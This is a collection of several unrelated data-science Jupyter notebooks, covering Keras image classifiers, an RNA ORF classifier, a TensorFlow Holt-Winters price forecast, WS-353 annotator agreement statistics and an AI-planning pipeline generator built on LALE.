f = ys - (m*Xs + b)
# Updating parameters m and b
m -= lr * (-2 * Xs.dot(f).sum() / N)
b -= lr * (-2 * f.sum() / N)
log.append((m, b))
mse.append(mean_squared_error(y, m*X+b))
return m, b, log, mse
m, b, log, mse = stochastic_gradient_descent(X, Y, lr=0.01, iterations=1000)
(m,b)
```
## 2. Using CNNs to Classify Hand-written Digits on MNIST Dataset
<img src="res/img5.png"></img>
```
from keras.datasets import mnist
from keras.models import Sequential
from keras.layers import Dense, Dropout, Conv2D, MaxPool2D
from keras.utils import np_utils
# Load Data
(X_train, y_train), (X_test, y_test) = mnist.load_data()
# Shape of data
print("X_train shape", X_train.shape)
print("y_train shape", y_train.shape)
print("X_test shape", X_test.shape)
print("y_test shape", y_test.shape)
# Flattening the images from the 28x28 pixels to 1D 784 pixels
X_train = X_train.reshape(60000, 784)
X_test = X_test.reshape(10000, 784)
X_train = X_train.astype('float32')
X_test = X_test.astype('float32')
# normalizing the data to help with the training
X_train /= 255
X_test /= 255
# To Categorical (One-Hot Encoding)
n_classes = 10
print("Shape before one-hot encoding: ", y_train.shape)
Y_train = np_utils.to_categorical(y_train, n_classes)
Y_test = np_utils.to_categorical(y_test, n_classes)
print("Shape after one-hot encoding: ", Y_train.shape)
# Let's build again a very boring neural network
model = Sequential()
# hidden layer
model.add(Dense(100, input_shape=(784,), activation='relu'))
# output layer
model.add(Dense(10, activation='softmax'))
# looking at the model summary
model.summary()
# Compile
model.compile(loss='categorical_crossentropy', metrics=['accuracy'], optimizer='adam')
# Traing (####-> Caution, this is dedicated for validation data - I was just lazy...)
model.fit(X_train, Y_train, batch_size=128, epochs=10, validation_data=(X_test, Y_test))
# new imports needed
from keras.layers import Conv2D, MaxPool2D, Flatten
# And now with a convolutional neural network
# Doc: https://keras.io/api/layers/convolution_layers/
# Load again data
(X_train, y_train), (X_test, y_test) = mnist.load_data()
# DONT Vectorize - keep grid structure
X_train = X_train.reshape(X_train.shape[0], 28, 28, 1)
X_test = X_test.reshape(X_test.shape[0], 28, 28, 1)
X_train = X_train.astype('float32')
X_test = X_test.astype('float32')
# normalize
X_train /= 255
X_test /= 255
# Sequential Model
model = Sequential()
# Convolutional layer
# 2D convolutional data
# filters: number of kernels
# kernel size: (3, 3) pixel filter
# stride: (move one to the right, one to the bottom when you reach the end of the row)
# padding: "valid" => no padding => feature map is reduced
model.add(Conv2D(filters=25, kernel_size=(3,3), strides=(1,1), padding='valid', activation='relu', input_shape=(28,28,1)))
model.add(MaxPool2D(pool_size=(1,1)))
# flatten output such that the "densly" connected network can be attached
model.add(Flatten())
# hidden layer
model.add(Dense(100, activation='relu'))
# output layer
model.add(Dense(10, activation='softmax'))
# compiling the sequential model
model.compile(loss='categorical_crossentropy', metrics=['accuracy'], optimizer='adam')
# training the model for 10 epochs
model.fit(X_train, Y_train, batch_size=128, epochs=10, validation_data=(X_test, Y_test))
# More on Classification with CNNs
```
## 3. Advanced Image Classification with Deep Convolutional Neural Networks
<img src="res/img6.png">
```
# Imports
from keras.datasets import cifar10
from keras.models import Sequential
from keras.layers import Dense, Dropout, Conv2D, MaxPool2D, Flatten
from keras.utils import np_utils
# Load Data
(X_train, y_train), (X_test, y_test) = cifar10.load_data()
# # Keep Grid Structure with 32x32 pixels (times 3; due to color channels)
X_train = X_train.reshape(X_train.shape[0], 32, 32, 3)
X_test = X_test.reshape(X_test.shape[0], 32, 32, 3)
X_train = X_train.astype('float32')
X_test = X_test.astype('float32')
# Normalize
X_train /= 255
X_test /= 255
# One-Hot Encoding
n_classes = 10
print("Shape before one-hot encoding: ", y_train.shape)
Y_train = np_utils.to_categorical(y_train, n_classes)
Y_test = np_utils.to_categorical(y_test, n_classes)
print("Shape after one-hot encoding: ", Y_train.shape)
# Create Model Object
model = Sequential()
# Add Conv. Layer
model.add(Conv2D(50, kernel_size=(3,3), strides=(1,1), padding='same', activation='relu', input_shape=(32, 32, 3)))
## What happens here?
# Stack 2. Conv. Layer
model.add(Conv2D(75, kernel_size=(3,3), strides=(1,1), padding='same', activation='relu'))
model.add(MaxPool2D(pool_size=(2,2)))
model.add(Dropout(0.25))
# Stack 3. Conv. Layer
model.add(Conv2D(125, kernel_size=(3,3), strides=(1,1), padding='same', activation='relu'))
model.add(MaxPool2D(pool_size=(2,2)))
model.add(Dropout(0.25))
# Flatten Output of Conv. Part such that we can add a densly connected network
model.add(Flatten())
# Add Hidden Layer and Dropout Reg.
model.add(Dense(500, activation='relu'))
model.add(Dropout(0.4))
model.add(Dense(250, activation='relu'))
model.add(Dropout(0.3))
# Output Layer
model.add(Dense(10, activation='softmax'))
# Compile
model.compile(loss='categorical_crossentropy', metrics=['accuracy'], optimizer='adam')
# Train
model.fit(X_train, Y_train, batch_size=128, epochs=2, validation_data=(X_test, Y_test))
```
|
github_jupyter
|
# ORF MLP
Trying to fix bugs.
NEURONS=128 and K={1,2,3}.
```
import time
def show_time():
t = time.time()
print(time.strftime('%Y-%m-%d %H:%M:%S %Z', time.localtime(t)))
show_time()
PC_TRAINS=8000
NC_TRAINS=8000
PC_TESTS=8000
NC_TESTS=8000
RNA_LEN=1000
MAX_K = 3
INPUT_SHAPE=(None,84) # 4^3 + 4^2 + 4^1
NEURONS=128
DROP_RATE=0.01
EPOCHS=100 # 1000 # 200
SPLITS=5
FOLDS=5 # make this 5 for serious testing
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
from sklearn.utils import shuffle
from sklearn.model_selection import KFold
from sklearn.model_selection import cross_val_score
from sklearn.metrics import roc_curve
from sklearn.metrics import roc_auc_score
from keras.models import Sequential
from keras.layers import Dense,Embedding,Dropout
from keras.layers import Flatten,TimeDistributed
from keras.losses import BinaryCrossentropy
from keras.callbacks import ModelCheckpoint
from keras.models import load_model
import sys
IN_COLAB = False
try:
from google.colab import drive
IN_COLAB = True
except:
pass
if IN_COLAB:
print("On Google CoLab, mount cloud-local file, get our code from GitHub.")
PATH='/content/drive/'
#drive.mount(PATH,force_remount=True) # hardly ever need this
drive.mount(PATH) # Google will require login credentials
DATAPATH=PATH+'My Drive/data/' # must end in "/"
import requests
r = requests.get('https://raw.githubusercontent.com/ShepherdCode/Soars2021/master/SimTools/RNA_describe.py')
with open('RNA_describe.py', 'w') as f:
f.write(r.text)
from RNA_describe import ORF_counter
r = requests.get('https://raw.githubusercontent.com/ShepherdCode/Soars2021/master/SimTools/RNA_gen.py')
with open('RNA_gen.py', 'w') as f:
f.write(r.text)
from RNA_gen import Collection_Generator, Transcript_Oracle
r = requests.get('https://raw.githubusercontent.com/ShepherdCode/Soars2021/master/SimTools/KmerTools.py')
with open('KmerTools.py', 'w') as f:
f.write(r.text)
from KmerTools import KmerTools
else:
print("CoLab not working. On my PC, use relative paths.")
DATAPATH='data/' # must end in "/"
sys.path.append("..") # append parent dir in order to use sibling dirs
from SimTools.RNA_describe import ORF_counter
from SimTools.RNA_gen import Collection_Generator, Transcript_Oracle
from SimTools.KmerTools import KmerTools
BESTMODELPATH=DATAPATH+"BestModel" # saved on cloud instance and lost after logout
LASTMODELPATH=DATAPATH+"LastModel" # saved on Google Drive but requires login
```
## Data Load
```
show_time()
def make_generators(seq_len):
pcgen = Collection_Generator()
pcgen.get_len_oracle().set_mean(seq_len)
pcgen.set_seq_oracle(Transcript_Oracle())
ncgen = Collection_Generator()
ncgen.get_len_oracle().set_mean(seq_len)
return pcgen,ncgen
pc_sim,nc_sim = make_generators(RNA_LEN)
pc_all = pc_sim.get_sequences(PC_TRAINS+PC_TESTS)
nc_all = nc_sim.get_sequences(NC_TRAINS+NC_TESTS)
print("Generated",len(pc_all),"PC seqs")
print("Generated",len(nc_all),"NC seqs")
# Describe the sequences
def describe_sequences(list_of_seq):
oc = ORF_counter()
num_seq = len(list_of_seq)
rna_lens = np.zeros(num_seq)
orf_lens = np.zeros(num_seq)
for i in range(0,num_seq):
rna_len = len(list_of_seq[i])
rna_lens[i] = rna_len
oc.set_sequence(list_of_seq[i])
orf_len = oc.get_max_orf_len()
orf_lens[i] = orf_len
print ("Average RNA length:",rna_lens.mean())
print ("Average ORF length:",orf_lens.mean())
print("Simulated sequences prior to adjustment:")
print("PC seqs")
describe_sequences(pc_all)
print("NC seqs")
describe_sequences(nc_all)
show_time()
```
## Data Prep
```
# Any portion of a shuffled list is a random selection
pc_train=pc_all[:PC_TRAINS]
nc_train=nc_all[:NC_TRAINS]
pc_test=pc_all[PC_TRAINS:PC_TRAINS+PC_TESTS]
nc_test=nc_all[NC_TRAINS:NC_TRAINS+PC_TESTS]
print("PC train, NC train:",len(pc_train),len(nc_train))
print("PC test, NC test:",len(pc_test),len(nc_test))
# Garbage collection
pc_all=None
nc_all=None
print("First PC train",pc_train[0])
print("First PC test",pc_test[0])
def prepare_x_and_y(seqs1,seqs0):
len1=len(seqs1)
len0=len(seqs0)
total=len1+len0
L1=np.ones(len1,dtype=np.int8)
L0=np.zeros(len0,dtype=np.int8)
S1 = np.asarray(seqs1)
S0 = np.asarray(seqs0)
all_labels = np.concatenate((L1,L0))
all_seqs = np.concatenate((S1,S0))
for i in range(0,len0):
all_labels[i*2] = L0[i]
all_seqs[i*2] = S0[i]
all_labels[i*2+1] = L1[i]
all_seqs[i*2+1] = S1[i]
return all_seqs,all_labels # use this to test unshuffled
# bug in next line?
X,y = shuffle(all_seqs,all_labels) # sklearn.utils.shuffle
#Doesn't fix it
#X = shuffle(all_seqs,random_state=3) # sklearn.utils.shuffle
#y = shuffle(all_labels,random_state=3) # sklearn.utils.shuffle
return X,y
Xseq,y=prepare_x_and_y(pc_train,nc_train)
print(Xseq[:3])
print(y[:3])
# Tests:
show_time()
def seqs_to_kmer_freqs(seqs,max_K):
tool = KmerTools() # from SimTools
collection = []
for seq in seqs:
counts = tool.make_dict_upto_K(max_K)
# Last param should be True when using Harvester.
counts = tool.update_count_one_K(counts,max_K,seq,True)
# Given counts for K=3, Harvester fills in counts for K=1,2.
counts = tool.harvest_counts_from_K(counts,max_K)
fdict = tool.count_to_frequency(counts,max_K)
freqs = list(fdict.values())
collection.append(freqs)
return np.asarray(collection)
Xfrq=seqs_to_kmer_freqs(Xseq,MAX_K)
print(Xfrq[:3])
show_time()
```
## Neural network
```
def make_DNN():
dt=np.float32
print("make_DNN")
print("input shape:",INPUT_SHAPE)
dnn = Sequential()
dnn.add(Dense(NEURONS,activation="sigmoid",dtype=dt)) # relu doesn't work as well
dnn.add(Dropout(DROP_RATE))
dnn.add(Dense(NEURONS,activation="sigmoid",dtype=dt))
dnn.add(Dropout(DROP_RATE))
dnn.add(Dense(1,activation="sigmoid",dtype=dt))
dnn.compile(optimizer='adam', # adadelta doesn't work as well
loss=BinaryCrossentropy(from_logits=False),
metrics=['accuracy']) # add to default metrics=loss
dnn.build(input_shape=INPUT_SHAPE)
return dnn
model = make_DNN()
print(model.summary())
def do_cross_validation(X,y):
cv_scores = []
fold=0
#mycallbacks = [ModelCheckpoint(
# filepath=MODELPATH, save_best_only=True,
# monitor='val_accuracy', mode='max')]
# When shuffle=True, the valid indices are a random subset.
splitter = KFold(n_splits=SPLITS,shuffle=True)
model = None
for train_index,valid_index in splitter.split(X):
if fold < FOLDS:
fold += 1
X_train=X[train_index] # inputs for training
y_train=y[train_index] # labels for training
X_valid=X[valid_index] # inputs for validation
y_valid=y[valid_index] # labels for validation
print("MODEL")
# Call constructor on each CV. Else, continually improves the same model.
model = model = make_DNN()
print("FIT") # model.fit() implements learning
start_time=time.time()
history=model.fit(X_train, y_train,
epochs=EPOCHS,
verbose=1, # ascii art while learning
# callbacks=mycallbacks, # called at end of each epoch
validation_data=(X_valid,y_valid))
end_time=time.time()
elapsed_time=(end_time-start_time)
print("Fold %d, %d epochs, %d sec"%(fold,EPOCHS,elapsed_time))
# print(history.history.keys()) # all these keys will be shown in figure
pd.DataFrame(history.history).plot(figsize=(8,5))
plt.grid(True)
plt.gca().set_ylim(0,1) # any losses > 1 will be off the scale
plt.show()
return model # parameters at end of training
show_time()
last_model = do_cross_validation(Xfrq,y)
def show_test_AUC(model,X,y):
ns_probs = [0 for _ in range(len(y))]
bm_probs = model.predict(X)
ns_auc = roc_auc_score(y, ns_probs)
bm_auc = roc_auc_score(y, bm_probs)
ns_fpr, ns_tpr, _ = roc_curve(y, ns_probs)
bm_fpr, bm_tpr, _ = roc_curve(y, bm_probs)
plt.plot(ns_fpr, ns_tpr, linestyle='--', label='Guess, auc=%.4f'%ns_auc)
plt.plot(bm_fpr, bm_tpr, marker='.', label='Model, auc=%.4f'%bm_auc)
plt.title('ROC')
plt.xlabel('False Positive Rate')
plt.ylabel('True Positive Rate')
plt.legend()
plt.show()
print("%s: %.2f%%" %('AUC',bm_auc*100.0))
def show_test_accuracy(model,X,y):
scores = model.evaluate(X, y, verbose=0)
print("%s: %.2f%%" % (model.metrics_names[1], scores[1]*100))
print("Accuracy on training data.")
print("Prepare...")
show_time()
Xseq,y=prepare_x_and_y(pc_train,nc_train)
print("Extract K-mer features...")
show_time()
Xfrq=seqs_to_kmer_freqs(Xseq,MAX_K)
print("Plot...")
show_time()
show_test_AUC(last_model,Xfrq,y)
show_test_accuracy(last_model,Xfrq,y)
show_time()
print("Accuracy on test data.")
print("Prepare...")
show_time()
Xseq,y=prepare_x_and_y(pc_test,nc_test)
print("Extract K-mer features...")
show_time()
Xfrq=seqs_to_kmer_freqs(Xseq,MAX_K)
print("Plot...")
show_time()
show_test_AUC(last_model,Xfrq,y)
show_test_accuracy(last_model,Xfrq,y)
show_time()
```
|
github_jupyter
|
```
import google.datalab.bigquery as bq
import numpy as np
from sklearn.metrics import mean_squared_error, mean_absolute_error
import pandas as pd
import matplotlib.pyplot as plt
import tensorflow as tf
#training price data
training = bq.Query('''
Select date_utc,price
from Energy.MarketPT
where date_utc between '2015-06-01 00:00:00' and '2015-06-21 23:01:00'
order by date_utc
''').execute(bq.QueryOutput.dataframe()).result()
#validation price data
validation = bq.Query('''
Select date_utc,price
from Energy.MarketPT
where date_utc between '2015-06-22 00:00:00' and '2015-06-28 23:01:00'
order by date_utc
''').execute(bq.QueryOutput.dataframe()).result()
#Triple Exponential Smoothing Model
#loockback seasonal pattern (same hour last week)
c = 24*7
#target shape
n_y =1
#number of training examples
m = len(training)
tf.reset_default_graph()
tf.set_random_seed(1)
param = {
'A' : tf.get_variable("A", [1,], initializer = tf.constant_initializer(0.5))
,'B' : tf.get_variable("B", [1,], initializer = tf.constant_initializer(0.5))
,'G' : tf.get_variable("G", [1,], initializer = tf.constant_initializer(0.5))
}
#targets
Y = tf.placeholder(tf.float32,[m,n_y], name="Y")
#loockback seasonal pattern (same hour last week)
C = tf.constant(name="C", dtype=tf.int32, value=c)
#initial values for U anbd V (0.0)
U = tf.constant(name="U", dtype=tf.float32, value=0.0,shape=[1,])
#initial values for S (average y for first c days)
y_avg = np.mean(training['price'][:c])
S = tf.constant(name="S", dtype=tf.float32, value=[y_avg for i in range(c)],shape=[c,])
#auxiliary functions to compute initial U and S
def s0f(y,s_c):
return y/s_c[0]
def u0f(y,s):
return y/(s[-1])
#auxiliary functions to compute U,V,S
def uf(y,s_c,u_1,v_1):
return param['A']*y/(s_c[0])+(1-param['A'])*(u_1+v_1)
def vf(u,u_1,v_1):
return param['B']*(u-u_1)+(1-param['B'])*v_1
def sf(y,u,s_c):
return param['G']*(y/u)+(1-param['G'])*(s_c[0])
#auxiliary function to predict
def pf(u_1,v_1,s_c):
return (u_1+v_1)*(s_c[0])
#auxiliary function for 1st period (1st week) initializaqtion
def s1 (ini,ele):
ini['s'] = tf.concat([ini['s'][1:],s0f(ele,ini['s'])],axis=0)
ini['u'] = u0f(ele,ini['s'])
return ini
#auxiliary function for all periods after the first one
def s2 (ini,ele):
ini['p'] = pf(ini['u'],ini['v'],ini['s'])
aux_u = uf(ele,ini['s'],ini['u'],ini['v'])
ini['v'] = vf(aux_u,ini['u'],ini['v'])
ini['s'] = tf.concat((ini['s'][1:],sf(ele,aux_u,ini['s'])),axis=0)
ini['u'] = aux_u
return ini
#squared mean error
def compute_cost(y_p, y):
return tf.reduce_mean((y-y_p)**2)
#define model
def model(Y_train, learning_rate = 0.001,
num_epochs = 700, print_cost = True):
tf.set_random_seed(1)
#keep track of costs
costs = []
#run loop (tf.scan) and send initial state for first period (first week)
ini_states = tf.scan(s1, elems=Y[0:C], initializer={'u':U
,'s':S})
#make sure parameters A,B,G stay between 0 and 1 })
for k in param.keys():
param[k] = tf.minimum(tf.maximum(param[k],0.0),1.0)
#run loop (tf.scan) and send initial state for all periods after the first one
states = tf.scan(s2, elems=Y[C:], initializer={'u':ini_states['u'][-1]
,'v':U
,'p':U
,'s':ini_states['s'][-1]
})
#keep track of latest state for future predictions
last_state = {x:states[x][-1] for x in states.keys()}
#only compute cost on all periods after the first one (initialization for first period is too noisy)
cost = compute_cost(states['p'], Y[C:])
#optimizer
optimizer = tf.train.AdamOptimizer(learning_rate=learning_rate).minimize(cost)
init = tf.global_variables_initializer()
#loop for number of epochs for training
with tf.Session() as sess:
sess.run(init)
for epoch in range(num_epochs):
epoch_cost = 0.
_ , batch_cost, l_s = sess.run([optimizer, cost,last_state], feed_dict={Y: Y_train})#, C:c})
epoch_cost = batch_cost
if print_cost == True and epoch % 100 == 0:
print ("Cost after epoch %i: %f" % (epoch, epoch_cost))
if print_cost == True and epoch % 5 == 0:
costs.append(epoch_cost)
#plot learning
plt.plot(np.squeeze(costs))
plt.ylabel('cost')
plt.xlabel('iterations (per tens)')
plt.title("Learning rate =" + str(learning_rate))
plt.show()
#return trained parameters (A,B,G) and last state to be used for followup predictions
return sess.run([param]),l_s
#train model
par, l_s = model(np.array([[x/100.0] for x in training['price']],dtype=np.float32))
par = par[0]
#prediction function (using trained parameters and last state)
param = {
'A' : tf.convert_to_tensor(par["A"])
,'B' : tf.convert_to_tensor(par["B"])
,'G' : tf.convert_to_tensor(par["G"])
}
def predict(ls):
X = np.reshape(np.array([ls['p']],dtype=np.float32),[1,1])
x = tf.placeholder("float", [X.shape[0], X.shape[1]],name='px')
S = np.reshape(np.array([ls['s']],dtype=np.float32),[168,1])
s = tf.placeholder("float", [S.shape[0],S.shape[1]],name='ps')
ls['s'] = s
U = np.reshape(np.array([ls['u']],dtype=np.float32),[1,1])
u = tf.placeholder("float", [U.shape[0],U.shape[1]],name='pu')
ls['u'] = u
V = np.reshape(np.array([ls['v']],dtype=np.float32),[1,1])
v = tf.placeholder("float", [V.shape[0],V.shape[1]],name='pv')
ls['v'] = v
t1 = s2 (ls,x)
sess = tf.Session()
return sess.run(t1, feed_dict = {x: X, s: S, u: U, v: V})
#learned alfa, beta, and gamma
par
#predict using learned parameters and last state (starting with the one out of training)
pred = []
ay = l_s.copy()
ay['p'] = (ay['u']+ay['v'])*ay['s'][0]
pred.append(ay['p'][0]*100.0)
for i in range(24*7-1):
ay= predict(ay)
pred.append(ay['p'][0][0]*100.0)
#assess metric/plot aux function
def assessmodel(m):
plt.plot(list(validation['price']))
plt.plot(m)
print('RSME: '+str(np.math.sqrt(mean_squared_error(validation['price'], m))))
print('AE: '+str(mean_absolute_error(validation['price'], m)))
#assess predictions
assessmodel(pred)
```
|
github_jupyter
|
# Inter-annotator agreement between the first 10 annotators of WS-353
Measured in Kappa and Rho:
- against the gold standard which is the mean of all annotators, as described in Hill et al 2014 (footnote 6)
- against each other
Using Kohen's kappa, which is binary, so I average across pairs of annotators.
```
%cd ~/NetBeansProjects/ExpLosion/
from notebooks.common_imports import *
from skll.metrics import kappa
from scipy.stats import spearmanr
from itertools import combinations
sns.timeseries.algo.bootstrap = my_bootstrap
sns.categorical.bootstrap = my_bootstrap
columns = 'Word 1,Word 2,Human (mean),1,2,3,4,5,6,7,8,9,10,11,12,13'.split(',')
df1 = pd.read_csv('../thesisgenerator/similarity-data/wordsim353/set1.csv')[columns]
df2 = pd.read_csv('../thesisgenerator/similarity-data/wordsim353/set2.csv')[columns]
df = pd.concat([df1, df2], ignore_index=True)
df_gold = pd.read_csv('../thesisgenerator/similarity-data/wordsim353/combined.csv',
names='w1 w2 sim'.split())
# had to remove trailing space from their files to make it parse with pandas
marco = pd.read_csv('../thesisgenerator/similarity-data/MEN/agreement/marcos-men-ratings.txt',
sep='\t', index_col=[0,1], names=['w1', 'w2', 'sim']).sort_index().convert_objects(convert_numeric=True)
elia = pd.read_csv('../thesisgenerator/similarity-data/MEN/agreement/elias-men-ratings.txt',
sep='\t', index_col=[0,1], names=['w1', 'w2', 'sim']).sort_index().convert_objects(convert_numeric=True)
df.head()
# Each index ``i`` returned is such that ``bins[i-1] <= x < bins[i]``
def bin(arr, nbins=2, debug=False):
bins = np.linspace(arr.min(), arr.max(), nbins+1)
if debug:
print('bins are', bins)
return np.digitize(arr, bins[1:-1])
bin(df['1'], nbins=5, debug=True)[:10]
bin(np.array([0, 2.1, 5.8, 7.9, 10]), debug=True) # 0 and 10 are needed to define the range of values
bin(np.array([0, 2.1, 5.8, 7.9, 10]), nbins=3, debug=True)
df.describe()
elia.describe()
```
# WS353: Kappa against each other/ against mean
```
bin_counts = range(2, 6)
# pair, bin count, kappa
kappas_pair = []
for name1, name2 in combinations(range(1,14), 2):
for b in bin_counts:
kappas_pair.append(['%d-%d'%(name1, name2),
b,
kappa(bin(df[str(name1)], b), bin(df[str(name2)], b))])
kappas_mean = []
for name in range(1, 14):
for b in bin_counts:
kappas_mean.append(['%d-m'%name,
b,
kappa(bin(df[str(name)], b), bin(df_gold.sim, b))])
kappas_men = [] # MEN data set- marco vs elia
for b in bin_counts:
kappas_men.append(['marco-elia',
b,
kappa(bin(marco.sim.values, b), bin(elia.sim.values, b))])
kappas1 = pd.DataFrame(kappas_pair, columns=['pair', 'bins', 'kappa'])
kappas1['kind'] = 'WS353-pairwise'
kappas2 = pd.DataFrame(kappas_mean, columns=['pair', 'bins', 'kappa'])
kappas2['kind'] = 'WS353-to mean'
kappas3 = pd.DataFrame(kappas_men, columns=['pair', 'bins', 'kappa'])
kappas3['kind'] = 'MEN'
kappas = pd.concat([kappas1, kappas2, kappas3], ignore_index=True)
kappas.head(3)
with sns.color_palette("cubehelix", 3):
ax = sns.tsplot(kappas, time='bins', unit='pair', condition='kind', value='kappa',
marker='s', linewidth=4);
ax.set_xticklabels(np.arange(kappas.bins.min(), kappas.bins.max() + 0.01, 0.5).astype(np.int))
sparsify_axis_labels(ax)
plt.savefig('plot-intrinsic-ws353-kappas.pdf', format='pdf', dpi=300, bbox_inches='tight', pad_inches=0.1)
# sns.tsplot(kappas, time='bins', unit='pair', condition='kind', value='kappa',
sns.factorplot(data=kappas, x='bins', y='kappa', hue='kind', kind='box')
kappas.groupby(['bins', 'kind']).mean()
rhos_pair = []
for name1, name2 in combinations(range(1,14), 2):
rhos_pair.append(spearmanr(bin(df[str(name1)], b), bin(df[str(name2)], b))[0])
rhos_mean = []
for name in range(1,14):
rhos_mean.append(spearmanr(bin(df[str(name)], b), bin(df_gold.sim, b))[0])
sns.distplot(rhos_pair, label='pairwise');
# plt.axvline(np.mean(rhos_pair));
sns.distplot(rhos_mean, label='to mean');
# plt.axvline(np.mean(rhos_mean), color='g');
plt.legend(loc='upper left');
plt.savefig('plot-intrinsic-ws353-rhos.pdf', format='pdf', dpi=300, bbox_inches='tight', pad_inches=0.1)
print(np.mean(rhos_pair), np.mean(rhos_mean))
# Fisher transform: http://stats.stackexchange.com/a/19825 and wiki article therein
np.tanh(np.arctanh(rhos_pair).mean()), np.tanh(np.arctanh(rhos_mean).mean())
from nltk.metrics.agreement import AnnotationTask
AnnotationTask(data=[
('coder1', 'obj1', 'label1'),
('coder1', 'obj2', 'label2'),
('coder2', 'obj1', 'label1'),
('coder2', 'obj2', 'label2'),
('coder3', 'obj1', 'label1'),
('coder3', 'obj2', 'label1'),
]).multi_kappa()
multikappas = []
for name in range(1, 14):
for b in bin_counts:
labels = bin(df[str(name)], b)
# gold_labels = bin(df_gold.sim, b)
for i, label in enumerate(labels):
multikappas.append(('coder%d'%name, 'wordpair%d'%i, label))
AnnotationTask(multikappas).multi_kappa()
# WTF nltk, you are great
```
# The same thing for the MEN dataset
Annotations by Marco and Elia
```
spearmanr(marco.sim, elia.sim) # they report .6845
```
|
github_jupyter
|
# Using AI planning to explore data science pipelines
```
from __future__ import print_function
import sys
import os
import types
sys.path.append(os.path.abspath(os.path.join(os.getcwd(), "../grammar2lale")))
# Clean output directory where we store planning and result files
os.system('rm -rf ../output')
os.system('mkdir -p ../output')
```
## 1. Start with a Data Science grammar, in EBNF format
```
# This is the grammar file we will use
GRAMMAR_FILE="../grammar/dsgrammar-subset-sklearn.bnf"
# Copy grammar to the output directory
os.system("cp " + GRAMMAR_FILE + " ../output/")
!cat ../output/dsgrammar-subset-sklearn.bnf
```
## 2. Convert the grammar into an HTN domain and problem and use [HTN to PDDL](https://github.com/ronwalf/HTN-Translation) to translate to a PDDL task
```
from grammar2lale import Grammar2Lale
# Generate HTN specifications
G2L = Grammar2Lale(grammar_file=GRAMMAR_FILE)
with open("../output/domain.htn", "w") as f:
f.write(G2L.htn_domain);
with open("../output/problem.htn", "w") as f:
f.write(G2L.htn_problem);
from grammarDiagram import sklearn_diagram
with open('../output/grammar.svg', 'w') as f:
sklearn_diagram.writeSvg(f.write)
from IPython.core.display import SVG
SVG('../output/grammar.svg')
!cat ../output/domain.htn
!cat ../output/problem.htn
```
## 3. Extend the PDDL task by integrating soft constraints
```
import re
from ipywidgets import interact, interactive, fixed, interact_manual
import ipywidgets as widgets
# as a safety step, setting costs to 0 for any parts of the grammar that are non-identifiers (e.g., parens, etc.)
for token in G2L.htn.mapping:
if not re.match('^[_a-zA-Z]', str(token)):
G2L.costs[token] = 0
# prepare the list of possible constraints
constraint_options = G2L.get_selectable_constraints()
constraint_options.sort()
# prepare a constraint selection form
interact_pipeline_params=interact.options(manual=True, manual_name='Generate PDDL')
pipelines = []
NUM_PIPELINES = 10
CONSTRAINTS = []
# This is the function that handles the constraint selection
@interact_pipeline_params(num_pipelines=widgets.IntSlider(value=10, min=1, max=100),
constraints=widgets.SelectMultiple(options=constraint_options,
description='Search constraints',
rows=min(20, len(constraint_options))))
def select_pipeline_gen_params(num_pipelines, constraints):
global pipelines
global NUM_PIPELINES
global CONSTRAINTS
NUM_PIPELINES = num_pipelines
CONSTRAINTS = list(constraints)
G2L.create_pddl_task(NUM_PIPELINES, CONSTRAINTS)
with open("../output/domain.pddl", "w") as f:
f.write(G2L.last_task['domain'])
with open("../output/problem.pddl", "w") as f:
f.write(G2L.last_task['problem'])
!cat ../output/domain.pddl
!cat ../output/problem.pddl
```
## 4. Use a planner to solve the planning task (in this case, [K*](https://github.com/ctpelok77/kstar) )
```
import json
G2L.run_pddl_planner()
with open("../output/first_planner_call.json", "w") as f:
f.write(json.dumps(G2L.last_planner_object, indent=3))
!cat ../output/first_planner_call.json
```
## 5. Translate plans to [LALE](https://github.com/IBM/lale) Data Science pipelines
```
# Translate to pipelines
pipelines = G2L.translate_to_pipelines(NUM_PIPELINES)
from pipeline_optimizer import PipelineOptimizer
from sklearn.datasets import load_iris
from lale.helpers import to_graphviz
from lale.lib.sklearn import *
from lale.lib.lale import ConcatFeatures as Concat
from lale.lib.lale import NoOp
from lale.lib.sklearn import KNeighborsClassifier as KNN
from lale.lib.sklearn import OneHotEncoder as OneHotEnc
from lale.lib.sklearn import Nystroem
from lale.lib.sklearn import PCA
optimizer = PipelineOptimizer(load_iris(return_X_y=True))
# instantiate LALE objects from pipeline definitions
LALE_pipelines = [optimizer.to_lale_pipeline(p) for p in pipelines]
# Display selected pipeline
def show_pipeline(pipeline):
print("Displaying pipeline " + pipeline['id'] + ", with cost " + str(pipeline['score']))
print(pipeline['pipeline'])
print('==================================================================================')
print()
print()
print()
display(to_graphviz(pipeline['lale_pipeline']))
display_pipelines = [[p['pipeline'], p] for p in LALE_pipelines]
interact(show_pipeline, pipeline=display_pipelines)
!pip install 'liac-arff>=2.4.0'
```
## 6. Optimize one of the pipelines on a small dataset
```
from lale.lib.lale import Hyperopt
import lale.datasets.openml
from sklearn.datasets import load_iris
from sklearn.metrics import accuracy_score
from sklearn.model_selection import train_test_split
PIPELINE_IDX = 0
display(to_graphviz(LALE_pipelines[PIPELINE_IDX]['lale_pipeline']))
opt = Hyperopt(
estimator=LALE_pipelines[PIPELINE_IDX]['lale_pipeline'],
max_evals=20,
scoring='accuracy'
)
X, y = load_iris(return_X_y=True)
train_X, test_X, train_y, test_y = train_test_split(
X, y, test_size=0.2, stratify=y, random_state=5489
)
X
trained_pipeline = opt.fit(train_X, train_y)
predictions = trained_pipeline.predict(test_X)
best_accuracy = accuracy_score(test_y, [round(pred) for pred in predictions])
print('Best accuracy: ' + str(best_accuracy))
```
## 7. Train hyperparameters and evaluate the resulting LALE pipelines
```
trained_pipelines, dropped_pipelines = optimizer.evaluate_and_train_pipelines(pipelines)
from IPython.display import HTML
from tabulate import tabulate
from lale.pretty_print import to_string
def show_pipeline_accuracy(tp):
pipeline_table = [[to_string(p['trained_pipeline']).replace('\n', '<br/>'), str(p['best_accuracy'])] for p in tp]
display(HTML(tabulate(pipeline_table, headers=['Pipeline', 'Accuracy'], tablefmt='html')))
show_pipeline_accuracy(trained_pipelines)
```
## 8. Use pipeline accuracy to compute new PDDL action costs
```
feedback = optimizer.get_feedback(trained_pipelines)
G2L.feedback(feedback)
costs_table = [[str(k), G2L.costs[k]] for k in G2L.costs.keys()]
display(HTML(tabulate(costs_table, headers=['Pipeline element', 'Computed cost'], tablefmt='html')))
```
## 9. Invoke planner again on updated PDDL task and translate to pipelines
```
new_pipelines = G2L.get_plans(num_pipelines=NUM_PIPELINES, constraints=CONSTRAINTS)
with open('../output/domain_after_feedback.pddl', 'w') as f:
f.write(G2L.last_task['domain'])
